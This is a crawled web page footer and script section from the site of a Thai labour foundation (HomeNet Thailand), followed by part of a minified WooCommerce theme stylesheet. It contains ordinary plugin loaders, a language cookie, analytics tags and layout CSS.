<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png" alt="" class="wp-image-1987" width="43" height="47"/></figure>
</aside><aside id="block-18" class="widget widget_block widget_text">
<p>มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ (มรอ.) Foundation for Labour and Employment Promotion</p>
</aside><aside id="block-14" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.facebook.com/Homenet-Thailand-%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E-294283833970043/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCJGSG8y4qXiSHvy9p79zR4Q/featured" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside><aside id="block-20" class="widget widget_block">
<ul class="wp-block-social-links is-content-justification-left is-layout-flex wp-container-2"></ul>
</aside></div><div class="footer-col col-2 _all text-default" style="width: 30%;"><aside id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">หน่วยงานที่เกี่ยวข้องในประเทศ</h2><div class="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%83-container"><ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%83" class="menu"><li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2014"><a target="_blank" rel="noopener" href="https://www.sso.go.th/eform_news/">สำนักงานประกันสังคม</a></li>
<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="http://www.nso.go.th/sites/2014">สำนักงานสถิติแห่งชาติ</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a target="_blank" rel="noopener" href="https://www.nhso.go.th/">สำนักงานหลักประกันสุขภาพแห่งชาติ (สปสช.)</a></li>
<li id="menu-item-2017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2017"><a target="_blank" rel="noopener" href="http://informal.labour.go.th/">กองคุ้มครองแรงงานนอกระบบ กรมสวัสดิการและแรงงาน</a></li>
</ul></div></aside></div><div class="footer-col col-3 _all text-default" style="width: 45%;"><aside id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">หน่วยงานที่เกี่ยวข้องต่างประเทศ</h2><div class="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95-container"><ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95" class="menu"><li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a target="_blank" rel="noopener" href="https://idwfed.org/en">International domestic worker federation (IDWF)</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a target="_blank" rel="noopener" href="https://www.wiego.org/">Women in Informal Employment: Globalizing and Organizing (WIEGO)</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2020"><a target="_blank" rel="noopener" href="https://homenetsea.org/">HomeNet Southeast Asia (HNSEA)</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a target="_blank" rel="noopener" href="http://streetnet.org.za/">StreetNet International (StreetNet)</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a target="_blank" rel="noopener" href="https://www.sewa.org/">The Self-Employed Women’s Association (SEWA)</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a target="_blank" rel="noopener" href="https://www.gaatw.org">Global Alliance Againt Traffic in Women (GAATW)</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2024"><a target="_blank" rel="noopener" href="https://www.ilo.org/">Internation Labour Organization (ILO)</a></li>
</ul></div></aside></div></div></div>        <div class="footer-bar">
<div class="s-container">
©2025 www.homenetthailand.org. All rights reserved.        </div>
</div>
</footer>
</div>
<!--#page-->
<div id="s-bg" class="s-modal-bg"></div>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
<div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
<div class="sk-fading-circle">
<div class="sk-circle1 sk-circle"></div>
<div class="sk-circle2 sk-circle"></div>
<div class="sk-circle3 sk-circle"></div>
<div class="sk-circle4 sk-circle"></div>
<div class="sk-circle5 sk-circle"></div>
<div class="sk-circle6 sk-circle"></div>
<div class="sk-circle7 sk-circle"></div>
<div class="sk-circle8 sk-circle"></div>
<div class="sk-circle9 sk-circle"></div>
<div class="sk-circle10 sk-circle"></div>
<div class="sk-circle11 sk-circle"></div>
<div class="sk-circle12 sk-circle"></div>
</div>
</div>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.homenetthailand.org/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/g0fy4pj0/a47fb.css" media="all"/>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2{justify-content:flex-start;}
</style>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610' id='seed-confirm-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.2.6' id='seed-confirm-modal-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.2.6' id='seed-confirm-form-js'></script>
<script type='text/javascript' id='seed-comfirm-ajax-js-extra'>
/* <![CDATA[ */
var phpVars = {"ajax_url":"https:\/\/www.homenetthailand.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.2.6' id='seed-comfirm-ajax-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/www.homenetthailand.org\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0b4267fe6b9ac0e39e4df7ce36e91d97","fragment_name":"wc_fragments_0b4267fe6b9ac0e39e4df7ce36e91d97","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
var jetpackLazyImagesLoadEvent;
try {
jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
bubbles: true,
cancelable: true
} );
} catch ( e ) {
jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
}
jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
} );
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/woo.js?ver=2.4.1' id='s-woo-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/scripts.js?ver=2.4.1' id='s-scripts-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/keen-slider.js?ver=2.4.1' id='s-slider-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/main-vanilla.js?ver=2.4.1' id='s-vanilla-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/main-jquery.js?ver=2.4.1' id='s-jquery-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=6.2.6' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript'>
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=th; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src='https://stats.wp.com/e-202550.js' defer></script>
<script>
_stq = window._stq || [];
_stq.push([ 'view', {v:'ext',j:'1:11.4.2',blog:'201112398',post:'1656',tz:'7',srv:'www.homenetthailand.org'} ]);
_stq.push([ 'clickTrackerInit', '201112398', '1656' ]);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.72207117080688 seconds, on 10-12-25 4:29:03 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/kaggbfix/bntxc.css
body_size: 23448
content:
@font-face{font-family:"WooCommerce";src:url(//www.homenetthailand.org/wp-content/themes/plant/fonts/woo/woocommerce.woff2) format("woff2");font-weight:normal;font-style:normal}[class^="wcicon-"],[class*=" wcicon-"]{font-family:"WooCommerce" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1}.wcicon-storefront:before{content:"\e900"}.wcicon-ccv:before{content:"\e604"}.wcicon-virtual:before{content:"\e000"}.wcicon-up-down:before{content:"\e022"}.wcicon-reports:before{content:"\e023"}.wcicon-refresh:before{content:"\e031"}.wcicon-navigation:before{content:"\e032"}.wcicon-status-fill:before{content:"\e03c"}.wcicon-contract:before{content:"\e004"}.wcicon-downloadable:before{content:"\e001"}.wcicon-plus:before{content:"\e007"}.wcicon-simple:before{content:"\e006"}.wcicon-on-hold:before{content:"\e033"}.wcicon-external:before{content:"\e034"}.wcicon-contract-2:before{content:"\e036"}.wcicon-expand-2:before{content:"\e035"}.wcicon-phone:before{content:"\e037"}.wcicon-user:before{content:"\e038"}.wcicon-status:before{content:"\e039"}.wcicon-status-pending:before{content:"\e012"}.wcicon-status-cancelled:before{content:"\e013"}.wcicon-west:before{content:"\e02f"}.wcicon-south:before{content:"\e02e"}.wcicon-mail:before{content:"\e02d"}.wcicon-inventory:before{content:"\e02c"}.wcicon-attributes:before{content:"\e02b"}.wcicon-north:before{content:"\e02a"}.wcicon-east:before{content:"\e029"}.wcicon-note:before{content:"\e028"}.wcicon-windows:before{content:"\e027"}.wcicon-user2:before{content:"\e026"}.wcicon-search-2:before{content:"\e025"}.wcicon-search:before{content:"\e024"}.wcicon-star-empty:before{content:"\e021"}.wcicon-share:before{content:"\e030"}.wcicon-phone-fill:before{content:"\e03b"}.wcicon-woo:before{content:"\e03d"}.wcicon-user-fill:before{content:"\e03a"}.wcicon-grouped:before{content:"\e002"}.wcicon-status-refunded:before{content:"\e014"}.wcicon-status-completed:before{content:"\e015"}.wcicon-variable:before{content:"\e003"}.wcicon-expand:before{content:"\e005"}.wcicon-status-failed:before{content:"\e016"}.wcicon-check:before{content:"\e017"}.wcicon-right:before{content:"\e008"}.wcicon-up:before{content:"\e009"}.wcicon-query:before{content:"\e018"}.wcicon-down:before{content:"\e00a"}.wcicon-truck-1:before{content:"\e019"}.wcicon-left:before{content:"\e00b"}.wcicon-truck-2:before{content:"\e01a"}.wcicon-image:before{content:"\e00c"}.wcicon-globe:before{content:"\e01b"}.wcicon-link:before{content:"\e00d"}.wcicon-gear:before{content:"\e01c"}.wcicon-calendar:before{content:"\e00e"}.wcicon-cart:before{content:"\e01d"}.wcicon-processing:before{content:"\e00f"}.wcicon-card:before{content:"\e01e"}.wcicon-view:before{content:"\e010"}.wcicon-stats:before{content:"\e01f"}.wcicon-status-processing:before{content:"\e011"}.wcicon-star-full:before{content:"\e020"}.wcicon-coupon:before{content:"\e600"}.wcicon-limit:before{content:"\e601"}.wcicon-restricted:before{content:"\e602"}.wcicon-edit:before{content:"\e603"}body.woocommerce,body.woocommerce-page{background-color:var(--s-woo-bg)}.woocommerce abbr{text-decoration:none}.product_title{margin-bottom:3px}.price{font-size:1.25em;margin-bottom:10px;position:relative}.price ins{text-decoration:none;padding-bottom:20px;display:inline-block}.price del{font-size:12px;color:var(--s-border);position:absolute;bottom:0}.woocommerce-variation-price .price del{position:relative}.variations{font-family:var(--s-heading);font-size:0.875em;margin-bottom:8px}.variations td{padding:3px 8px 3px 0}.variations td.woo-variation-items-wrapper{padding-top:0}.variations label{font-size:1em}.variations select{margin-right:6px}.wc-item-meta{padding-left:0}.wc-item-meta li{list-style:none}.wc-item-meta p{display:inline-block;margin-bottom:0}.quantity{border:1px solid var(--s-line);border-radius:var(--s-woo-border-radius);display:-webkit-box;display:-ms-flexbox;display:flex;background-color:var(--s-woo-card);width:102px}.quantity .qty{width:40px;padding:0;line-height:1;text-align:center;border:1px solid var(--s-line);border-top:none;border-bottom:none;border-radius:0}.quantity .qty:focus{border-color:var(--s-border)}.quantity>span{padding:0 10px;color:var(--s-border);cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:0.3s;transition:0.3s}.quantity>span:hover{background-color:var(--s-woo-bg);color:var(--s-text)}.quantity>span:active{background-color:var(--s-border);color:#fff}.woocommerce-breadcrumb{display:none}@media (min-width: 992px){.woocommerce-breadcrumb{display:block;font-size:0.875em;padding:15px 0;color:var(--s-border)}.woocommerce-breadcrumb a{color:var(--s-text)}}.woocommerce-NoticeGroup{font-family:var(--s-heading);font-weight:var(--s-heading-weight);font-size:0.875em}.woocommerce-error{padding:12px 12px 12px 28px;background-color:var(--s-woo-card);border-radius:var(--s-woo-border-radius);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);border-left:3px solid #c00;margin-bottom:var(--s-space)}.woocommerce-message{font-family:var(--s-heading);padding:12px;background-color:var(--s-woo-card);border-radius:var(--s-woo-border-radius);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);border-left:3px solid var(--s-line);margin-bottom:var(--s-space)}.woocommerce-message .button{float:right;margin:-5px -5px 10px 10px}.woocommerce-form-coupon-toggle,.woocommerce-form-coupon{padding:12px;margin-top:-8px;background-color:var(--s-woo-card);border-radius:var(--s-woo-border-radius);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);margin-bottom:var(--s-space)}.woocommerce-form-coupon{font-family:var(--s-heading);font-weight:var(--s-heading-weight);padding:8px 12px 4px}.woocommerce-form-coupon p{margin-bottom:8px}.woocommerce-form-coupon .form-row-first{float:left}.woocommerce-form-coupon .form-row-last{float:right}@media (min-width: 992px){.woocommerce-form-coupon-toggle{margin-top:10px}.woocommerce-form-coupon-toggle,.woocommerce-form-coupon{width:-webkit-max-content;width:-moz-max-content;width:max-content}}.woocommerce-store-notice{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em var(--s-space);background-color:var(--s-accent);color:var(--s-bg);z-index:9999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-store-notice__dismiss-link{color:var(--s-bg);display:inline-block;margin-left:6px;border:2px solid var(--s-bg);padding:2px 12px;border-radius:var(--s-woo-border-radius);margin-left:auto;font-family:var(--s-heading)}@media (max-width: 991px){.main-body.-shopbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.main-body.-shopbar .widget .widget-title:after{content:"›";-webkit-transform:rotate(90deg) translate(2px, -10px);transform:rotate(90deg) translate(2px, -10px);display:inline-block;-webkit-transition:0.4s;transition:0.4s}.main-body.-shopbar .widget .widget-title+div{height:0;max-height:0;overflow:hidden;-webkit-transition:0.4s;transition:0.4s;opacity:0}.main-body.-shopbar .widget.active .widget-title:after{-webkit-transform:rotate(90deg) translate(3px, -10px) scaleX(-1);transform:rotate(90deg) translate(3px, -10px) scaleX(-1)}.main-body.-shopbar .widget.active .widget-title+div{height:auto;max-height:999px;overflow:visible;opacity:1}}.woocommerce-result-count{display:none}.woocommerce-ordering{margin-bottom:16px}.onsale{color:var(--s-bg);background-color:var(--s-noti);position:absolute;top:5px;left:0;padding:4px 6px 5px;font-size:12px;line-height:1;z-index:1;border-radius:0 3px 3px 0;font-family:var(--s-heading);font-weight:var(--s-heading-weight)}.products{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + 2 * var(--s-space));-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0 calc(var(--s-space) * -1) var(--s-space)}.products .product{list-style:none;display:block;width:50%;-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);background-color:var(--s-woo-card);text-align:center;padding-bottom:10px}.products .product img{width:100%;border-radius:var(--s-woo-border-radius)}.products .product h2{padding:8px;color:var(--s-text)}.products .product .price{font-size:1.1em;line-height:1.4;margin:-4px 8px 0;display:block}.products .product .price ins{padding-bottom:25px}.products .product .price del{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:5px}.products .product .button{margin:10px 0 2px;display:inline-block;padding:6px 15px;border-radius:var(--s-woo-border-radius)}.products .product .button.add_to_cart_button{background-color:var(--s-accent);border-color:var(--s-bg);color:var(--s-bg)}.products .product .button.add_to_cart_button:hover{color:var(--s-bg);background-color:var(--s-accent-hover)}.products .product .button.loading{opacity:0.25}.products .product .button.loading:after{font-family:WooCommerce;content:"";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-left:0.5em;display:inline-block;width:auto;height:auto}.products .product .button.added:after{font-family:WooCommerce;content:"";margin-left:0.5em;display:inline-block;width:auto;height:auto}.products .product .added_to_cart{display:block;text-align:center;font-family:var(--s-heading);font-weight:var(--s-heading-weight);padding:4px 0 0}@media (min-width: 992px){.products{margin:0 0 var(--s-space);width:100%}.products .product{margin-top:0}.products .product h2{padding:12px;font-size:1.1rem}.products .product mark{background:none}.products.columns-2 .product{width:50%}.products.columns-3 .product{width:33.333333%}.products.columns-4 .product{width:25%}.products.columns-5 .product{width:20%}.products.columns-6 .product{width:16.666666%}.products.columns-7 .product{width:14.142857%}.products.columns-8 .product{width:12.5%}body.tax-product_cat h1.page-title{display:none}}.woocommerce-pagination{margin-bottom:var(--s-space)}.woocommerce-pagination ul{padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce-pagination ul li{list-style:none}.woocommerce-pagination span,.woocommerce-pagination a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:44px;height:44px;background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow)}.woocommerce-pagination span{font-weight:bolder}.product{position:relative}.product>.onsale{left:-16px}.product .entry-summary{margin:0 calc(var(--s-space) * -1);background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:12px var(--s-woo-form-padding);margin-bottom:12px}.flex-viewport 